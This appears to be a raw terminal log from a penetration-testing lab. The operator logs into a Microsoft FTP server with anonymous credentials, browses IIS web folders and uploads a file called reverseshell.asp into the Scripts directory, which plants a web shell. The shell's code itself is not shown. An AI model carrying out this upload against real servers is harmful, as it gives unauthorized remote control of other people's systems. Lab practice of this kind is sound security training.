 root@kali:~/gen/ftp# ftp 10.11.1.13
Connected to 10.11.1.13.
220 Microsoft FTP Service
Name (10.11.1.13:root): ftp
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 Anonymous user logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
01-17-07  07:42PM       <DIR>          AdminScripts
01-17-07  07:43PM       <DIR>          ftproot
01-17-07  07:43PM       <DIR>          iissamples
06-20-17  07:56AM       <DIR>          Scripts
06-20-17  07:56AM       <DIR>          wwwroot
226 Transfer complete.
ftp> cd Scripts
250 CWD command successful.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
06-20-17  07:56AM               312159 dtest.exe
226 Transfer complete.
ftp> put reverseshell.asp
local: reverseshell.asp remote: reverseshell.asp
200 PORT command successful.
150 Opening ASCII mode data connection for reverseshell.asp.
226 Transfer complete.
38204 bytes sent in 0.05 secs (783.1359 kB/s)
ftp> exit
221